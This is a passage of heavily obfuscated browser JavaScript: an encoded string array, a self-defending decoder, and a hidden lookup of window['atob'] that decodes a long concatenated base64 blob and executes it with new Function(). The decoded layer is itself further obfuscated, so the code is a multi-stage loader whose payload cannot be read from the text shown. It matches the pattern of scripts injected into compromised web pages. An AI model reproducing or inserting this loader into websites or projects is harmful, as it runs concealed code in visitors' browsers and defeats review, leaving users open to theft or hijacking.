ZsJbktvPRnvHovZaXsNL3BMrvtNjwvMrtwKDov2rQ','C0P5A2HnmufUs1yWovPSDfPlrei0tvrnEKXdzevtBMrl','A29nsgD4tuDfC0OZy3Ltq29Us1n0sKTeqJrnEMXQtenK','tNPRC0OYnvDtEMnUs1n0sKTeqJrnv0L4tenKnK4WqLfk','m1juyJfcBvDetMTwr0vUtenKCveYDdvwELf2wtb4BvLt','zuDzEuXdzdfAwfzIsNLRCLntz3DLre13t1n3BKLvwMrz','q3DUv0zkBMrdy3blmgTVtuHNEvL6qxnkEu5fyM1JBKTt','DK9houDwEMm1zfvoAeP5D25Jm0PhwKzsvgiZCfHovK1U','ExDUzfDwmvD5y3blmgTVtuHNEe1Quxnkmg9WuKvfBKTt','v3qXsNL3BLyXsNnArKjeytngA1Puz25mq2ryvw5zCMfy','BgrszuDsvvnTA25mq2rRv1zkA1vettnArtfysNL3BMjR','sMXAmfy0y0nOBvCWA29nsgD4wLDrC0OWmu9IBdrUs1yW','ndu5mtmXBfnVq0n0','AvPtD25jvvPKwwLJCeSWA29nsgD5t0rNC0OYzfHku29U','D2vhvxHmq2n3sLvWweP5A3jtu2D3zurnmK9dD25nv0Pq','sNPkBK55tw5lu3rks0rcne1uBgHmq2rVzevwBuP5A3jk','ou5Jmu5YwNLJC0OWwtrImvPyvuvAA1rxmxzJAwnZsJbs','qMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLO','CLz6zhLIBLPysNL3BLyXsxHnBgrrzuDosLeYohjkExDU','sLHfBKTtDePlrei0tw1gBeXdzertEveXsNLRCLntz3DL','B25mq2r1vtj0wMeWAeLLu2nZsJfJmvvgsLHvBxHQvvrO','t0n3BLvttJrIq2nWsZbRB01iAgHnAxDUzwPKqvvdy3bl','sJbRB1riqw5lu3rks0rcne1TvxDmq2n4wwS5BeP5A3jt','u21sve9hDhHrmhrOsNL3BMfyrM9Arxr0yNPswe5euw5m','wePdvNPsveP5D25zBhb3wKv0tK9yvw5mq2ryvuroALzh','tNLJCeTtDhDzweP6wLvSDwrdAeLlrei0tvrsA0Xdy3Dx','CeTtC3rJr0z5yZjwsMjUuw9tq2D3zurjnvL5D25IBfPm','wfvQzgPwvgH2uxLJC0OZCfrImNrRwwTnBKXdzdbnvNbR','CeSWA29nsgD4wvrRC0OZutbyvLLUs1n0sKTeqJrnALjS','uJnAvMnUtenKrfeYDhDwmdLRwtfvD1Lty3nkmfP0ytbA','rxnkEKzPvdjvBKTtDePlrei0twPcBeXdyZfwrezWsNLR','u1DWDwr5y3blmgTVtuHNnu9tD25AmwnSs2LJCeSWA29n','A0Xdy3HzAZLSsNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3','v3qXy21KDeP5D25IEKj4vvHODgf6qw5mq2rTvti5Evz6','DLuZtMLtmJHUtenKEgrvAhjwmuOWwKvWseP5D25KrK5Y','vZfYzuzKuwrhuLvIvZLTy0zKC1KXuMHkExDUyZnAswnU','mu5PD25nv0PqwLnJCeSWA29nsgHSwvn3BMfiuKzAAwnW','tKXxBu5uwvnJC0OYBZrHm1PyvvD4A1rSAdfkExDUvJfc','u1nOtwndy3blmgTVtuHNEu9hrxnkm1zSzfzZBKTtDePl','tMnty3nkmwmYverkDMmYntjkExDUvJfbnfjhvNrHm3bh','tuHNEfLxwxnkmxbRvLvnBKTtDePlrei0txPRm0Xdy3Dx','weP5D25LrMCZwtaXte0YtK5zu2nZsJjSngrhtKTtAMCW','rNrks0rcne1uyZjmq2n3sLvWweP5BgrqvwTVtuHOAK1t','Bu9uBfHvvKPRvg5fBKXdzhLrmNrRvNPAnfKWCfrHmM9U','ExDUyZboDLPxCfLwBvjovNLJC0OWuJnHBuPyvw5cA1zw','y3blmgTVtuHNEq','sfyWow9zmdf4sNL3BMrRtNzLBgrruM1ovwvgy25mq2ry','m09hDenwEMq0wKzkrgeZA25mq2q0wLzkA1vStNjwmwmZ','tMPjC0OXrwPLr3DUs1n0sKTeqJrpv1LZsNLAEwfTog5l','tLrImdbUtenKwe5yChLHmwHzzunJC0OXzfjxBvjiyLD0','uKnkEwTYu1nND2vestrnExDUs1nfELvdy3blmgTVtuHN','tMPOEeP5D25KBg96wKvKsMfvy25mq2ryvuDOA1rvtNjw','mffTuK1Ju2nZsJjjngeWzfHoBvjQu1DwEeP5D25LwfP1','ELiXsNL3BLyXsKDArLK0ytaXmwvgy25mq2r5zgK5A1rR','CK9gzfjLr05ottjvBKXdzhDrmNr2vJfcq1PfEePwEwnZ','q3H6tercne5dEgjnsgD6tercne5QwMrmrNn3zurjC01i','mxrxuxPvBKTtDePlrei0twPzEeXdze5kBhrPsNLRCLnt','tuHNEK5hsxnkmdfpyMW0BKTtDePlrei0tvrvmeXdzg5w','EwnWsZbRB01iz3LpvgnZsJaXt2jSng5lu3rks0rcne1Q','nwPKr2X2yMLOD0XirxnJExGXteHNCguZsMXKsfz5yMLc','tuHNEu1ez3nkmxb5vuvzBKTtDePlrei0twPbD0Xdy3LA','EfLuz3nkEMqWsMTjBKTtDePlrei0wKDfC0OZutbyvLLU','reL6tNL3BMjSCenkq2nWsZbRB01iz3PovgDZsJbss2qW','y3blmgTVtuHNEK1ewxnkEvjYzuzZBKTtDePlrei0twPc','uvjTtK1prZLysNL3BLyWovDArK00ytfwEvOYrw5mq2rf','uLPhtKXvmJHYvNPAu1PfAgHkExDUwLrOCLnxDZrIELP3','DePlrei0tvrnD0XdzdzomejrsNLRCLntz3DLr0zPtenK','De9Am1PwsJeWB0TtEgznsgCXt1rREe1uttnAvNnUzvzW','zhvwA3mZsNLRCKOZtxzkExHRvZbRB01iz3HpreLZsJnK','tvDrC0OXrwPLr3DUs1n0sKTeqJrnAMXTtenJEvP6y2Pk','q2n4wwS5BeP5A3jtu2D3zurjD01PD25nq1zlvNLJCeSW','mJaYndy0yw1RsMHg','muXdzdfAwfzIsNLRCLntz3DLreK1tun3BLDUsLfsAwnW','tun3BLiYEfvrAwnWsZbRB01iAgPAq3DUvfHkzfjty3bl','mxjxvMrty0DotwrQuw5mq2qYvg1OA1nwtNztvMrqtKnJ','vxLJC0OXzffAr1juyLDZD1fxzgXkExDUwvCXDLyYCgPp','mvPetLnJCeSWA29nsgD5tLrfC0OYzfHku29Us1n0sKTe','ELL6uxnkmgXXyM5JBKTtDePlrei0txPnneXdyZvKAvjR','zvnRn2zuDdjzweLNzfqXEK8YwNzJAwGYwvHjz2vdqNbI','mdruq2nWs3LOsKTeqJrnv05PtenKyvPgvKrkEwTYu1nN','nJG0mJHMCM5jsNK','DMfustbkExDUzdfoCK5gzffAr05svfvnBKXdzdzKv1PS','tuHNEK1hwxnkmMrysLnVBKTtDePlrei0txPjneXdzfrI','vZLsvNPKq1PfCeHkExDUvNPrmwrSzfjrBu5luti5EeP5','sNLRCLntz3DLreu0tvn3BLuYEefvu2nWsZbRB01izZvo','u1CXCLKXyZfwEwnZsJfKuvDTtKXvmNrOzvroreP5D25I','tenKwfvPowPuru5YuvvoBwjty3nkmMHzuw1ss1P6vxLk','tvrbC0P5uNjLrNnUs1n0sKTeqJrnv0PPtenKB2rfvM1k','q2nXwfrOtuP5A3jtu2D3zurnEK9tD25vu040yKnJCeSW','BMrxmxjmmwmZvM1ot2jxDevkExDUvJfbmvrgzfbxBu5v','tLDAwgfREeTzmhHOsNL3BMnhmxjtBtveyJngDvz5y3nk','rLzky1nJC0OXzfbLBxHyvw1OALvftNznAwnZsJnWB1ng','tuHNEK5uuxnkmePztuD3BKTtDePlrei0tvrcBeXdzfzt','we5SwMPwA3HesNL3BLLxtxPArwS0yNPSwe4Zrw5mq2q1'];var _0x1287179v=_0x1287179d;(function(a,b){var q=_0x1287179d;while(!![]){try{var c=-parseInt(q(0x2d1))+parseInt(q(0x265))+-parseInt(q(0x2f1))+parseInt(q(0x2a8))+-parseInt(q(0x216))+-parseInt(q(0x26e))+parseInt(q(0x22a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1287179c,0x3da26));function _0x1287179d(a,b){a=a-0x1f4;var c=_0x1287179c[a];if(_0x1287179d['XsBMwo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1287179d['DQrjnS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1287179d['HWdYXR']={},_0x1287179d['XsBMwo']=!![];}var e=_0x1287179c[0x0],f=a+e,g=_0x1287179d['HWdYXR'][f];if(g===undefined){var h=function(i){this['GeZJQb']=i,this['FSYaVw']=[0x1,0x0,0x0],this['bJYtrd']=function(){return'newState';},this['psBbEf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UfCwvL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cIXEus']=function(){var i=new RegExp(this['psBbEf']+this['UfCwvL']),j=i['test'](this['bJYtrd']['toString']())?--this['FSYaVw'][0x1]:--this['FSYaVw'][0x0];return this['RKwjUH'](j);},h['prototype']['RKwjUH']=function(i){if(!Boolean(~i))return i;return this['YaamQV'](this['GeZJQb']);},h['prototype']['YaamQV']=function(j){for(var k=0x0,l=this['FSYaVw']['length'];k<l;k++){this['FSYaVw']['push'](Math['round'](Math['random']())),l=this['FSYaVw']['length'];}return j(this['FSYaVw'][0x0]);},new h(_0x1287179d)['cIXEus'](),c=_0x1287179d['DQrjnS'](c),_0x1287179d['HWdYXR'][f]=c;}else c=g;return c;}var _0x1287179e=window;function _0x1287179f(c,d){var r=_0x1287179d,e={};e['UqcqS']=r(0x2a7),e['GzKEo']=r(0x30d);var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x1287179d;if(k){var m=k[s(0x2e9)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var t=_0x1287179d,n=typeof window!==f['UqcqS']?window:typeof process==='object'&&typeof require===f[t(0x309)]&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k[u(0x2e1)];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1287179f(_0x1287179e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU5OTExMzdkPVsnV1BsY1I4a'+_0x1287179v(0x304)+'dSL2RKbW95JywnRnNwY01lbGNJcScsJ3F'+'tb01XUVpjTXJTJywnVzd6V2czN2NTcScs'+_0x1287179v(0x2b4)+'EcnLCd4U29lV1JOY01zTycsJ3VDb1BxWF'+'NxJywnb1NvbnlkbUknLCdxTHJ1VzVheCc'+'sJ1dPeGNSQ282VzYzZEdHJywnaENvVFc0'+'cjFycScsJ2dMbUhGbWtpJywnV1FDZFc1L'+'2NVU2tkJywnY1NrRGV0UFInLCdvR1pkTG'+'dCZE5XJywnYm1vbFdQQmNJOG9OJywneG1'+'rbVc1ZGRLOGtoJywnVzYxRVdQZGNPQ293'+'JywncThvU2NJM2RMYScsJ1dRL2RRbWt5d'+_0x1287179v(0x2a9)+'w4bzcnLCd6TTNkUlNrSVc0dScsJ1c0ekl'+'mOGsvVzd1JywnVzU1OFdQdGNSbW9zJywn'+'bm1rYlc3VmNTdUsnLCdydzFCRThvVCcsJ'+'1c3VDhvd2hjTkcnLCdXUUZkTFNrbUFnMC'+'csJ1c2RDFmOGtCVzRtJywnd004MFdQdGN'+_0x1287179v(0x2ef)+'Q2tqJywnQThrUVc0dGNPQ2tSJywncm1vM'+'GVZM2RLVycsJ1c0M2RUOG8wZUloZFJlbm'+'xmOGtQRW1vWCcsJ1c3V1NXNzRFVzZTJyw'+_0x1287179v(0x21d)+'UVpkVG1rRW5tb3ZXNGFMdGEnLCdXNlhha'+'0pIQScsJ3FNdnRXNTBDJywnVzRud3BkSD'+_0x1287179v(0x200)+'nV09Pb1c1SmNNOGtKJywnQU5OZE9Da1pX'+'NEMnLCdCbW9XV1FkZFVDb2YnLCdlQ280V'+_0x1287179v(0x2ac)+'NQZEwzVzc4'+('JywnZmhCY01ZbUwnLCd0OGt5VzczY0pTa'+'ysnLCdiQ2tSV09CZFFYaScsJ3Rta1JXUH'+'BjVXg4JywnQzhvdXFxJywnQmZYS1c0V28'+'nLCd4WVJjTXV0Y0xxJywnbG1remM4b0Fv'+'RycsJ1c0ckNXUkJjUFNvcScsJ0FKN2RLY'+'jhmJywnQmZ4ZE9Tb1ZXUlcnLCdXUnkybj'+'hrNURxJywnVzd6TmVxYkEnLCdDd2Y0V1F'+'OZEtXJywnQ0NvR1dSN2NPZEsnLCdFOGtQ'+_0x1287179v(0x2aa)+'2I4a3ZqU28rbHEnLCdzQ2tXV1J0Y1R1NC'+'csJ1c0TmNWOG9seDhvTCcsJ2NTa3JiZEw'+'rJywnV1FOY1I4a2NETk8nLCdzbWtRVzVG'+'ZFNDa3QnLCdXUnhkRzhrZXZOcScsJ1dPN'+'2RVOGtaRXd1JywnZFNvZEJhOEMnLCdzOG'+'tlVzR4ZFVtazEnLCdEY2xjUHdkY0xHJyw'+_0x1287179v(0x277)+'Q28vJywnZjI4d0Y4a2InLCdXUEtUaUpoZ'+'FZxJywneHU5ZVc2S0QnLCdXNmU3VzZldF'+'c0QycsJ1dRZTBXN0ZjTm1rcycsJ3hxcGR'+_0x1287179v(0x2cc)+'RG9xMVonLCd6V3BjUE14Y0dXJywnclNvS'+'1dSQmNNYTAnLCdXNnBjVDhvY3E4by8nLC'+'d5M25JVzc0UScsJ25Tb3FXNUwxQVcnLCd'+_0x1287179v(0x225)+'LCdldmRjR0pDeicsJ3g4a2RXUmRjVXc4J'+'ywnVzRoY0dtbzZ0bW9yJywnYThrNlc2cG'+'NUZTgnLCd5bWsvVzRSZEdDa0QnLCdXN2x'+'jVVNrWlc1QmNHcScsJ3doU0ZXUEZjR0cn'+'LCdXNkZjVkNrQVdQVGUnLCdXNmZCcFd6V'+_0x1287179v(0x21e)+'gnLCdod2lw')+(_0x1287179v(0x2b0)+'E04azN3dXknLCdtbW95YXFxRCcsJ2tXSm'+'RNZmxkT3EnLCdXN1BwbDBSY1BXJywnZlN'+_0x1287179v(0x2ea)+_0x1287179v(0x20a)+'2YnLCdBU28vV1AzY1FlOCcsJ1c0RGVXUD'+'NjVENvZCcsJ1c0RmNMV3ZDVzdTJywnVzZ'+'kY05Ta09XUWJUJywnV1E3ZFBta1Rldkcn'+'LCdXUkZjSzhrYXpOVycsJ1dPeVd2OGtoZ'+'1cnLCdhSEZkUENvTVc1eScsJ1dQSHJXUH'+'BjTzhvYScsJ3R4M2RNbWtXVzdpJywnb21'+_0x1287179v(0x240)+'TFc1VmNQOGt1JywnVzZ2M2JJVDgnLCdCO'+'G9IV1EvZFBtb1QnLCdvdTRRQkNrOCcsJ2'+'dkUmRQS2ZWJywnQVNvSldSRmNHZ0MnLCd'+_0x1287179v(0x2d9)+'N0xGZFpIRicsJ3dtazlXNFJjVUNrbCcsJ'+'2tTa2ppckRLJywnV09YbGpOYWMnLCdqZk'+_0x1287179v(0x22e)+'KTmRVbW9ZVzV1JywnZThrbldRL2ROV2En'+_0x1287179v(0x2c8)+'zhrLycsJ2lta05XNU5jUzNhJywneFNrWl'+'c0VmRKQ2tLJywnVzROY0dzNXVXNlMnLCd'+'DbW9YV1BoZEdTby8nLCdxbW9Vd2F1Sycs'+'J3N2dnlGOG9MJywncjByYldQM2RUcScsJ'+_0x1287179v(0x222)+'csJ1dPbGROQ2tBYk5pJywnZnNWZEhmcGR'+_0x1287179v(0x245)+'RycsJ1dQbXlXNDdjRzhrSicsJ2xtbzhCc'+'lNMJywnd0wvZE1Ta0dXN0snLCdzYk5kUm'+'J5RycsJ1c2')+('ajlXUHRjTW1vRycsJ0RXTmNWMWRjVXEnL'+'CdsOG9UV1I3Y0dDb1onLCdFQ28rV1EvY0'+_0x1287179v(0x283)+'aZFJTb3RXUjgnLCdXNmZCalpMaicsJ2Vt'+'azhmV3orJywnQXVSZFNta3FXNXknLCdXN'+'WZaZFhYRCcsJ1dSYituTm1xJywnQWU1bV'+_0x1287179v(0x30b)+_0x1287179v(0x294)+_0x1287179v(0x1f4)+_0x1287179v(0x202)+'JaY1E4b1MnLCdXNktDVzRtNVc2QycsJ3Z'+'XN2NVTjNjTUcnLCdXNDk2aThrWlc3OCcs'+'J1dQWmRHbWsxY04wJywndnVyT1dPbGRWV'+'ycsJ2dTb1RuYmFCJywneWJOY0gyQmNHYS'+'csJ1c1SmNPbWs4V09IbycsJ2FxSmRKMEx'+'jJywnVzZUR0MyYUInLCdsSHRkUGZCZEhX'+'JywnVzdmem8zeGNURycsJ2xTb2hkdEdxJ'+_0x1287179v(0x280)+'FKZFNxJywncWRsZExINDknLCdiOGtEV1J'+'oZEtidScsJ1dRbkZwMjREJywnbm1rNldS'+'TmRUSXUnLCdlV2ZNZ0NvNScsJ1dPVmNOb'+_0x1287179v(0x271)+'wnZ0lsZE0zVmRWcScsJ3MxbUdXUFZjSFc'+'nLCdXNUszVzZDV1c2cScsJ3c4a0VXUjgn'+'LCdxSEJjUDNWY09HJywnZzhrZmRTb3hqc'+_0x1287179v(0x2ab)+'csJ2lDazBXTy9kSXRlJywnQjhrblc2dGN'+'HOGtvJywncnViWHVDb0onLCdXUmFDZENr'+_0x1287179v(0x27d)+'FNDa2onLCd2Q2tuVzZSZEc4a1EnLCdXN2'+'ZKakpUeics')+('J2wwS0hEOGtaJywnaUNveGNaOCsnLCdXU'+_0x1287179v(0x2b6)+'wnaFNrZVc2eGNQTm0nLCdXUDFCbk1pWCc'+_0x1287179v(0x314)+_0x1287179v(0x27f)+'Edtb1YnLCdlU29vVzZia3lhJywnVzdMTW'+'84a2RXNDAnLCdXNDlHalhIRCcsJ1dRRFh'+_0x1287179v(0x239)+_0x1287179v(0x273)+_0x1287179v(0x2be)+'B2T0d3OGszJywnV1FGY0lDb2RXN05kUkc'+'nLCdXUGxjUm1veVc1WmRVYScsJ2IyYTR2'+'OGt6JywnRlNraFc3ZGNQbWtxJywnVzdYd'+'FdSdGNHbW9qJywnV1J5WWlDa0d0VycsJ3'+'Z4UmRTbWtDVzVHJywnQmhER1c2T3YnLCd'+'XNEpjVDhvTUVtbzInLCdXUmVkVzQzY0xD'+'a20nLCd5dEJjUXY3Y1JhJywndm1vYVdPW'+'mNOV1MnLCdsU29HVzdycUNhJywnVzZMbG'+_0x1287179v(0x243)+'tQ1c0bGNWU2tzJywnRm1rQlc1TmNSbWtQ'+'JywnRnJINGNTb0l0OGttZUNvbXhDb1ZyR'+'ycsJ3JDa3JXNjNjS21rVCcsJ3J3TmRIOG'+'9PV1FLJywnV1JWY09Ta0pDZWEnLCdkU29'+_0x1287179v(0x230)+'QTIvZFVta1dXNDAnLCdpWC9kR3hIUCcsJ'+_0x1287179v(0x2bd)+'csJ29tbzBDZGF5JywnRnhKZEdtazBXNmk'+'nLCd2TFM4V09aY0lXJywndUsvZE5Da25X'+'Nm0nLCdXNVN6VzUwdFc3eScsJ2Jta1lsU'+'28xcHEnLCdXNGl6VzRlV1c3TycsJ1c0Vm'+'NUbW9OVzQv')+('ZFFhJywnd3FKY1NMWmNPcScsJ294dGNVc'+'XlMJywnQUNvT0VxaWQnLCdCOG81RXJpRS'+'csJ1c2RmNLbWtJVzRKY01xJywnY21vU1d'+_0x1287179v(0x25e)+'WGhkUEdpKycsJ2Jta3pnU29xakcnLCdta'+'E5jSFNrTldRaGRKOGtNVzQ4Nlc3S3FlVy'+'csJ1dPdS9hU2t6cVcnLCdXNDlJaFlUQyc'+'sJ1dSRmNSbW9EVzVaZE9xJywnYW1rOVc0'+'M2NSZ1MnLCdXNmhjUENvMENtb2EnLCdiM'+'DNkUzBPJywnVzdYTmlDa2FXNjQnLCdyOG'+'9sZXNoZE1xJywnVzQ1OGdKcjknLCdXNk9'+'2VzRPNlc1ZScsJ1dRVmRQOGs3dkxTJywn'+'Z0NrNmhtb1BvYScsJ3dMSmRJQ2tyVzc0J'+'ywnV085VVdQN2NSQ29vJywnclNrWldRRm'+'NSMFcnLCd2OG90d3NtRycsJ3E4b2NXUjd'+'kVUNvbicsJ1dPWmNVQ282VzYzZE9XJywn'+'V1BXbWE4a0VEVycsJ1dQcjNuTEdOJywnb'+'nRKZFZoSmRUcScsJ2U4a0hXUnhjS3JDJy'+_0x1287179v(0x21b)+_0x1287179v(0x252)+'Nlc0OFgnLCdCQ29oV1AzY1EyeScsJ2ZaR'+'mRPTXBkSEcnLCdDZGxjSmZkY1ZxJywnam'+'1veGpyeU8nLCdETThFV1BSY0pHJywnV1F'+'5eVc0SmNQbWt1JywnQThrRFdRZVVudk5k'+'TDhrRnh0enNDcScsJ3hiaGNQaDNjVVcnL'+_0x1287179v(0x295)+'hvcCcsJ2pZRmRTaExnJywnc0tyK0RTb3M'+'nLCduYzdkTUt4ZFZhJywnaXQ3ZEtTb3NX'+'N08nLCdjbW90V1FOY09DbzknLCdXUExLV'+'1JaY0htbzknLCdXN1gxb2N2cScsJ3BzVm'+'RMM3ZmJywn')+('Ynhpa0M4a0snLCdXNVQra3NMNycsJ1c1d'+'GNNbW82eFNvVycsJ1dScGNIbWtFc3hpJy'+'wnV08wcERta2FvVycsJ0NMN2RSOGt4VzU'+_0x1287179v(0x315)+'TycsJ3hIdGNRaC9jT3EnLCdXNnk4VzRla'+'Fc3aScsJ2JycGRMQ28vVzdlJywnV1JoY1'+'ZTby9XNi9kR1cnLCdpQ29FVzdEYXJHJyw'+'nbW1vVlc1bndDVycsJ3o4b1dhYUpkVGEn'+'LCdrQ2tKYVNvcGJHJywnQThralc1QmRLb'+_0x1287179v(0x227)+'Y4TicsJ2hoaTd5OGtpJywnajNCY0dheU0'+'nLCdrQ29aV1BWY0xtb00nLCd2U29jc3Rx'+'dCcsJ0FJZGRMU2tYVzZhJywnVzV2Sm1xa'+_0x1287179v(0x2b2)+'5jUUcnLCdDZmVMV1I3Y0tHJywnZlNvSmd'+'KeW8nLCd1THI3VzdtdCcsJ1dSTmRWQ2tx'+'bk5hJywnVzZ4Y0ptb2d2Q29GJywnd3VWZ'+'FBtb3VXUG0nLCdXUE9NRnhxVVdQTHdEYU'+'5kUUNrYlc1UycsJ1dRZGRJU2tGbmhTJyw'+'nV1JsY1BTazVFZk8nLCdkQ295VzdURHFH'+'JywnVzRGY09TbytCU29lJywnVzYxZ1dRc'+'GNQQ29aJywnYVNrL2JTb0NlRycsJ1dRWm'+'RTOGtMeDBtJywnV08zZFVTa3FpTTAnLCd'+'XUWxjTm1vb1c3L2RIRycsJ3Z4L2RNU2tG'+'VzZ1JywncENrcmhKbkcnLCdXNzNjTjhrc'+_0x1287179v(0x30c)+_0x1287179v(0x2cf)+'nVzZ4Y0dDb0tBU29EJywnV1F4ZEg4a0Vk'+'OGt1V1JOZE5hclZpZHFyJywnV095SXNDa'+'zRhRycsJ3Q4b0NXT3BjUDM4JywndW1rUF'+'c3N2RWOGtp')+('JywndUNvRVdQdGNHdnEnLCdBMEpkR21vV'+'VdRUycsJ0FmTmNNV0ZjUThvL1dQWmNNME'+_0x1287179v(0x2d7)+'XVXlTazRoYScsJ0JNYnlXNld2JywndENr'+'Rlc1RmRKbWt6JywnVzU5d1dQRmNNU293J'+'ywnV095aHc4a0hvVycsJ2VTa3RXNzdjSG'+'V5JywnV1JoY1Rta0NxMHknLCdxdlBLVzV'+'LRScsJ2V0dGRQdmJOJywnZUxWY0hHcXcn'+_0x1287179v(0x274)+'ywnQnRkY1VmeGNJYScsJ2pDa3FXNlZjTE'+'1XJywnY0NvNlc0RDBDYScsJ1dQNHRrbWt'+'teVcnLCdXUVBya0thcScsJ1dRcGRIbW9R'+'VzVhaGg4b3hsWUJjVHR5JywnV1BOZEhta'+'1drMTAnLCdXN0hjbkNrblc1ZScsJ3NmRF'+'NXNW1kJywnRThvSFdRSmNUSDQnLCdlQ29'+'GQXIwWicsJ1c1UDJXUjNjUlNrTycsJ1dS'+_0x1287179v(0x235)+'Cd5YmhkTGRDTCcsJ2VTbzJzYkt6Jywndm'+_0x1287179v(0x268)+'sJ1dQUmRPbWtVQWZPJywnZlNvMFdSbGNU'+'OG93JywnbW1rV3BiWEUnLCdvbWtqV1E3Z'+_0x1287179v(0x279)+'ZXUGxkVkcnLCd4Q29takdkZEdXJywnaTh'+'rK2NDbzgnLCdobW8yYWF1UicsJ1c1UExX'+_0x1287179v(0x2cd)+'3JlRmRUOGs2VzVHJywnVzRHYlc2U2hXNj'+'AnLCdXUk5kTzhrdHpMRycsJ1c1S3dXNjR'+'zVzV5JywnV09IeWkzdXUnLCdXUDdjTVNr'+'R0JOUycsJ1dQOE5XNnBjSVNrLycsJ3k4b'+'y9XUFZjTHVlJywnVzVIdW1jelMnLCdxU2'+'sxV1BsZEht')+('bzcnLCd6Z1c4V1FkY1BhJywnd1NrQlc1e'+'GRWQ2tqJywnQXQ3ZE5Tb1JXNzAnLCdXUT'+'B0VzVCY0g4aysnLCdickJkS1NvTlc0Syc'+_0x1287179v(0x1f7)+'bW84V1A3ZExTb2MnLCdlQ2tEVzVoY1IzY'+'ScsJ1c2WE9oWTVTJywnQXdsZEdDb1pXUD'+'gnLCdxMUxNV1JCZFJxJywnVzVCY0pTa3Z'+'XUXJ1JywnRU52SldSVmRTVycsJ2ttazNv'+'U29FYnEnLCdvOG9GVzZIMnJhJywnYkNra'+_0x1287179v(0x228)+'NvNFdSdGNUU29CJywna0NrZFc1aGNMMHk'+'nLCdmbW83b1c4cicsJ1dQN2RRU2tmY3VH'+'JywnVzZwY0hta0VXNmxjSUcnLCdXNGJEV'+'1JwZE1Da1UnLCdnS3E0QW1rUicsJ1dSVH'+'loSzBwJywnZm1vcG1KbTInLCdXNEpjSHN'+'UK1c3QycsJ1c3TFBqU2t1VzZtJywnbVNv'+'MFdQN2NPQ29SJywnV1JTQVc1QmNIU2tjJ'+'ywncWQ3ZE9Tb1lXNTAnLCdrSGRkS0xMbi'+'csJ3Fta0dXN1JkUzhrMScsJ3c4b3JiSmR'+_0x1287179v(0x28c)+_0x1287179v(0x2a3)+'HEnLCdXUDR1QThrZWJXJywnVzduTGpHbk'+'MnLCdobWtHcENvWWphJywnY0NrTVc0M2N'+'QTU8nLCdXUlpkVm1rUHYxOCcsJ3UyekNX'+_0x1287179v(0x251)+'XpMNCcsJ2R3QmNSc0s3JywnYW1rVlc1Tm'+'NWMEcnLCd1bW9mV09kZExtb0YnLCd3SEZ'+'jTUxOY1RxJywnV09HK2xta055YScsJ1dR'+'TmNTbW9yVzV0ZEpXJywnV1JtbGdjdGRNc'+'ScsJ1dPNVJXUFpjSW1vNCcsJ3dTb3JtSl'+_0x1287179v(0x208))+('Y3RkUUNvUlc2ZScsJ3h4MW5XUGxkTUcnL'+'CdXNUpjS0NrUFdPcnAnLCdXNnFVVzVHMV'+_0x1287179v(0x29e)+_0x1287179v(0x2bf)+_0x1287179v(0x205)+'29XNlpjVnhhJywnV090ZFVta2ppeDAnLC'+'djdlZjR3RtNicsJ0Nndm1XUFpkS3EnLCd'+_0x1287179v(0x218)+'V1JkY1BDa290Tk8nLCdubW82VzRyWHFHJ'+_0x1287179v(0x24a)+'cnLCdtOG9NVzdyWnZXJywnVzVMNWZta3N'+'XNHknLCdrOGsxYUdiaycsJ0ZlbnhXNVMw'+'JywnbzhvZWRiU1InLCdhSTNkVUNvcVc2e'+'ScsJ0NtbzJXUnRkTUNvRScsJ1dQMEJ2bW'+'sra3EnLCd4aERiVzQwRScsJ3dIRmNOZ3h'+'jSWEnLCdXUWhkR1NrQmM4a0ZXUkpjT2JU'+'dmdXYWtXNzQnLCdwWEpkUTB0ZE5XJywnV'+_0x1287179v(0x288)+'c0QmRJVycsJ1dPaGNUU2t4dkxXJywnb0N'+_0x1287179v(0x207)+'LCd0U29jY3NWZE9hJywnZThrTW5jajgnL'+'CdrQ29QVzZicXJxJywnV08zY1BDayt2cS'+'csJ0JDb2NXT3BjVHVHJywncFNrdGZiZm0'+'nLCdXT1JkVVNrWml3SycsJ2tIdGRJMGRk'+'R2EnLCdXNEJjTW1rd1dRUHQnLCdicUpkV'+'Xg1MScsJ1c2NURicXpUJywnbjNGY1BKOF'+'knLCdkQ2tFYm1vd2pxJywna043Y09JRzM'+'nLCdXUDhDVzRKY1Q4a3UnLCdXUVhybUtl'+'NCcsJ1dQNElXNkJkVkNrL2pnbGNHQ29Sb'+'GJxJywnZENvQVc3VFVEVycsJ3lta0dXNm'+'RkUjhraics')+('J1c0RmNPQ2t1V1E5cycsJ29hM2RTU29hV'+_0x1287179v(0x253)+'Nva1dSYScsJ3JmU05XUEZjVFcnLCdzZkN'+_0x1287179v(0x24c)+_0x1287179v(0x278)+'1c2ODZXNm1IVzZhJywnVzROY1Q4azlXNi'+'9jSkcnLCdXNm15Vzd5SVc2MCcsJ29ta0V'+_0x1287179v(0x27b)+'YVpkSFNvZlc2TycsJ0Q4a29XT3RjSXZLJ'+'ywnVzZQRHBDa1RXNDQnLCd0M0tmV08zY1'+'RHJywnVzdkY05kZk5XN0snLCd5MTFGV1J'+'GZFRxJywnVzRsY0dhTHhXN0snLCdXNkJj'+'R3NEaVc1cScsJ0ZTa1NXNFZkUlNrdicsJ'+'3QwV2lXUF